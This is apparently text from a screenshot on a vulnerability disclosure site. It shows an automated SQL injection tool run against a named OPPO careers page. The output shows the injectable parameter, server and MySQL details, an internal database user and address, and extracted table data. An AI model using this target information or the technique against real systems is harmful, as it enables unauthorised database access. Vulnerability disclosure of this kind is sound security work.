 Target: http://career.oppo.com/?q=about/happydetail&id=40
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://career.oppo.com/?q=about/happydetail&id=40
Host IP: 120.199.7.210
Web Server: nginx/1.2.3
Powered-by: Zandy/1.0
DB Server: MySQL >=5
Resp. Time(avg): 851 ms
Current User: oppo_career@192.168.1.90
Current DB: oppo_career
Host Name: hz0083
Sql Version: 5.5.19-log
Compile OS: Linux
Installation dir: /usr/local/mysql
System User: oppo_career@192.168.1.90
DB User: 'oppo_career'@'192.168.1.%'
Data Bases: information_schema
oppo_career
Status: I'm IDLE Clear Log
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=1^Yes^^48^l
Canceling...
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
www.wooyun.org